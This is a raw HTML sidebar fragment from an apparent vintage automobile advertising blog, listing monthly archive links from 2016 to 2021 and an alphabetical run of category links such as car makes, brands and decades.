	<li><a href='https://vintageautomobileadvertising.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/07/'>July 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/05/'>May 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/03/'>March 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/02/'>February 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/01/'>January 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/12/'>December 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/11/'>November 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/10/'>October 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/09/'>September 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/08/'>August 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/07/'>July 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/06/'>June 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/05/'>May 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/04/'>April 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget categories-2$s"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-5171"><a href="https://vintageautomobileadvertising.name/category/11th/" >11th</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://vintageautomobileadvertising.name/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://vintageautomobileadvertising.name/category/12x8/" >12&#215;8</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://vintageautomobileadvertising.name/category/16mm/" >16mm</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://vintageautomobileadvertising.name/category/16x31/" >16&#215;31</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://vintageautomobileadvertising.name/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://vintageautomobileadvertising.name/category/1914-1933/" >1914-1933</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://vintageautomobileadvertising.name/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://vintageautomobileadvertising.name/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vintageautomobileadvertising.name/category/1930s-40s-50s/" >1930&#039;s-40&#039;s-50&#039;s</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://vintageautomobileadvertising.name/category/1930-50s/" >1930-50s</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://vintageautomobileadvertising.name/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://vintageautomobileadvertising.name/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://vintageautomobileadvertising.name/category/1950-60s/" >1950-60s</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://vintageautomobileadvertising.name/category/1960s-70s/" >1960&#039;s-70&#039;s</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://vintageautomobileadvertising.name/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://vintageautomobileadvertising.name/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://vintageautomobileadvertising.name/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://vintageautomobileadvertising.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://vintageautomobileadvertising.name/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://vintageautomobileadvertising.name/category/2vintage/" >2vintage</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://vintageautomobileadvertising.name/category/542pc/" >542pc</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://vintageautomobileadvertising.name/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://vintageautomobileadvertising.name/category/8vintage/" >8&#039;&#039;vintage</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://vintageautomobileadvertising.name/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://vintageautomobileadvertising.name/category/9x3/" >9&#039;x3&#039;</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://vintageautomobileadvertising.name/category/9731wyandotte/" >9731wyandotte</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://vintageautomobileadvertising.name/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://vintageautomobileadvertising.name/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://vintageautomobileadvertising.name/category/advertisement/" >advertisement</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintageautomobileadvertising.name/category/advertisements/" >advertisements</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://vintageautomobileadvertising.name/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://vintageautomobileadvertising.name/category/adverts/" >adverts</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://vintageautomobileadvertising.name/category/affleck/" >affleck</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://vintageautomobileadvertising.name/category/alemite/" >alemite</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://vintageautomobileadvertising.name/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://vintageautomobileadvertising.name/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://vintageautomobileadvertising.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://vintageautomobileadvertising.name/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://vintageautomobileadvertising.name/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://vintageautomobileadvertising.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://vintageautomobileadvertising.name/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://vintageautomobileadvertising.name/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://vintageautomobileadvertising.name/category/anco/" >anco</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://vintageautomobileadvertising.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://vintageautomobileadvertising.name/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://vintageautomobileadvertising.name/category/apperson/" >apperson</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://vintageautomobileadvertising.name/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vintageautomobileadvertising.name/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://vintageautomobileadvertising.name/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://vintageautomobileadvertising.name/category/arvin/" >arvin</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://vintageautomobileadvertising.name/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://vintageautomobileadvertising.name/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://vintageautomobileadvertising.name/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://vintageautomobileadvertising.name/category/auburn/" >auburn</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://vintageautomobileadvertising.name/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://vintageautomobileadvertising.name/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://vintageautomobileadvertising.name/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://vintageautomobileadvertising.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://vintageautomobileadvertising.name/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://vintageautomobileadvertising.name/category/auto-lite/" >auto-lite</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://vintageautomobileadvertising.name/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://vintageautomobileadvertising.name/category/automobilelover/" >automobilelover</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://vintageautomobileadvertising.name/category/automobilia/" >automobilia</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://vintageautomobileadvertising.name/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://vintageautomobileadvertising.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://vintageautomobileadvertising.name/category/awful/" >awful</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://vintageautomobileadvertising.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://vintageautomobileadvertising.name/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://vintageautomobileadvertising.name/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://vintageautomobileadvertising.name/category/bardahl/" >bardahl</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://vintageautomobileadvertising.name/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://vintageautomobileadvertising.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://vintageautomobileadvertising.name/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://vintageautomobileadvertising.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://vintageautomobileadvertising.name/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://vintageautomobileadvertising.name/category/bertha/" >bertha</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://vintageautomobileadvertising.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vintageautomobileadvertising.name/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://vintageautomobileadvertising.name/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://vintageautomobileadvertising.name/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://vintageautomobileadvertising.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://vintageautomobileadvertising.name/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://vintageautomobileadvertising.name/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://vintageautomobileadvertising.name/category/bowser/" >bowser</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://vintageautomobileadvertising.name/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://vintageautomobileadvertising.name/category/bpoe/" >bpoe</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://vintageautomobileadvertising.name/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://vintageautomobileadvertising.name/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://vintageautomobileadvertising.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://vintageautomobileadvertising.name/category/brochure/" >brochure</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://vintageautomobileadvertising.name/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://vintageautomobileadvertising.name/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://vintageautomobileadvertising.name/category/brutally/" >brutally</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintageautomobileadvertising.name/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://vintageautomobileadvertising.name/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://vintageautomobileadvertising.name/category/bugatti/" >bugatti</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://vintageautomobileadvertising.name/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://vintageautomobileadvertising.name/category/buss/" >buss</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://vintageautomobileadvertising.name/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://vintageautomobileadvertising.name/category/c1918/" >c1918</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://vintageautomobileadvertising.name/category/c1919/" >c1919</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://vintageautomobileadvertising.name/category/c1950s/" >c1950s</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://vintageautomobileadvertising.name/category/cadbury/" >cadbury</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://vintageautomobileadvertising.name/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://vintageautomobileadvertising.name/category/calendario/" >calendario</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://vintageautomobileadvertising.name/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://vintageautomobileadvertising.name/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://vintageautomobileadvertising.name/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://vintageautomobileadvertising.name/category/car-freshener/" >car-freshener</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://vintageautomobileadvertising.name/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://vintageautomobileadvertising.name/category/carless/" >carless</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://vintageautomobileadvertising.name/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://vintageautomobileadvertising.name/category/carnu/" >carnu</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://vintageautomobileadvertising.name/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://vintageautomobileadvertising.name/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://vintageautomobileadvertising.name/category/cartrack/" >cartrack</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://vintageautomobileadvertising.name/category/casco/" >casco</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://vintageautomobileadvertising.name/category/castrol/" >castrol</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://vintageautomobileadvertising.name/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://vintageautomobileadvertising.name/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://vintageautomobileadvertising.name/category/cerveza/" >cerveza</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://vintageautomobileadvertising.name/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://vintageautomobileadvertising.name/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://vintageautomobileadvertising.name/category/checker/" >checker</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://vintageautomobileadvertising.name/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://vintageautomobileadvertising.name/category/chevette/" >chevette</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://vintageautomobileadvertising.name/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://vintageautomobileadvertising.name/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://vintageautomobileadvertising.name/category/chevyblock/" >chevyblock</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://vintageautomobileadvertising.name/category/childhood/" >childhood</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://vintageautomobileadvertising.name/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://vintageautomobileadvertising.name/category/chillout/" >chillout</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://vintageautomobileadvertising.name/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://vintageautomobileadvertising.name/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://vintageautomobileadvertising.name/category/citgo/" >citgo</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://vintageautomobileadvertising.name/category/cities/" >cities</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://vintageautomobileadvertising.name/category/citro/" >citro</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://vintageautomobileadvertising.name/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://vintageautomobileadvertising.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://vintageautomobileadvertising.name/category/classiccarsdaily/" >classiccarsdaily</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://vintageautomobileadvertising.name/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://vintageautomobileadvertising.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://vintageautomobileadvertising.name/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintageautomobileadvertising.name/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://vintageautomobileadvertising.name/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://vintageautomobileadvertising.name/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://vintageautomobileadvertising.name/category/collectables/" >collectables</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://vintageautomobileadvertising.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://vintageautomobileadvertising.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://vintageautomobileadvertising.name/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://vintageautomobileadvertising.name/category/coltellino/" >coltellino</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://vintageautomobileadvertising.name/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://vintageautomobileadvertising.name/category/comical/" >comical</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://vintageautomobileadvertising.name/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://vintageautomobileadvertising.name/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vintageautomobileadvertising.name/category/commercials/" >commercials</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://vintageautomobileadvertising.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://vintageautomobileadvertising.name/category/compresseur/" >compresseur</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://vintageautomobileadvertising.name/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://vintageautomobileadvertising.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://vintageautomobileadvertising.name/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://vintageautomobileadvertising.name/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://vintageautomobileadvertising.name/category/corvair/" >corvair</a>
</li>
	<li class="cat-item cat-item-1211 current-cat"><a href="https://vintageautomobileadvertising.name/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://vintageautomobileadvertising.name/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://vintageautomobileadvertising.name/category/crashes/" >crashes</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintageautomobileadvertising.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://vintageautomobileadvertising.name/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://vintageautomobileadvertising.name/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://vintageautomobileadvertising.name/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://vintageautomobileadvertising.name/category/cruisin/" >cruisin</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://vintageautomobileadvertising.name/category/cyclists/" >cyclists</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://vintageautomobileadvertising.name/category/datsun/" >datsun</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://vintageautomobileadvertising.name/category/dazzling/" >dazzling</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintageautomobileadvertising.name/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://vintageautomobileadvertising.name/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://vintageautomobileadvertising.name/category/dealership/" >dealership</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://vintageautomobileadvertising.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://vintageautomobileadvertising.name/category/defunct/" >defunct</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://vintageautomobileadvertising.name/category/dehaven/" >dehaven</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://vintageautomobileadvertising.name/category/delahaye/" >delahaye</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://vintageautomobileadvertising.name/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://vintageautomobileadvertising.name/category/delosques/" >delosques</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://vintageautomobileadvertising.name/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://vintageautomobileadvertising.name/category/desoto/" >desoto</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://vintageautomobileadvertising.name/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://vintageautomobileadvertising.name/category/detroits/" >detroit&#039;s</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://vintageautomobileadvertising.name/category/dexron/" >dexron</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://vintageautomobileadvertising.name/category/dion/" >dion</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://vintageautomobileadvertising.name/category/dion-bouton/" >dion-bouton</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vintageautomobileadvertising.name/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://vintageautomobileadvertising.name/category/ditzler/" >ditzler</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://vintageautomobileadvertising.name/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://vintageautomobileadvertising.name/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://vintageautomobileadvertising.name/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://vintageautomobileadvertising.name/category/donley/" >donley</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://vintageautomobileadvertising.name/category/download/" >download</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://vintageautomobileadvertising.name/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://vintageautomobileadvertising.name/category/duesenberg/" >duesenberg</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://vintageautomobileadvertising.name/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://vintageautomobileadvertising.name/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://vintageautomobileadvertising.name/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://vintageautomobileadvertising.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://vintageautomobileadvertising.name/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://vintageautomobileadvertising.name/category/edsel/" >edsel</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://vintageautomobileadvertising.name/category/ellacott/" >ellacott</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://vintageautomobileadvertising.name/category/elmore/" >elmore</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://vintageautomobileadvertising.name/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://vintageautomobileadvertising.name/category/emblema/" >emblema</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://vintageautomobileadvertising.name/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://vintageautomobileadvertising.name/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://vintageautomobileadvertising.name/category/essentials/" >essentials</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintageautomobileadvertising.name/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://vintageautomobileadvertising.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://vintageautomobileadvertising.name/category/ettore/" >ettore</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://vintageautomobileadvertising.name/category/eura/" >eura</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://vintageautomobileadvertising.name/category/eveready/" >eveready</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vintageautomobileadvertising.name/category/everyday/" >everyday</a>
</li>
